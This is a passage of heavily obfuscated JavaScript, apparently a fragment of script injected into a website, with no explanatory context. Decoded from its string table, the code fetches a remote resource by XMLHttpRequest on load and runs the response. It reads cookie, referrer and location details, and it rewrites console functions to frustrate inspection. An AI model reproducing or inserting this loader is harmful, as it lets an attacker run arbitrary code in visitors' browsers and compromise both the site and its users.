-rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};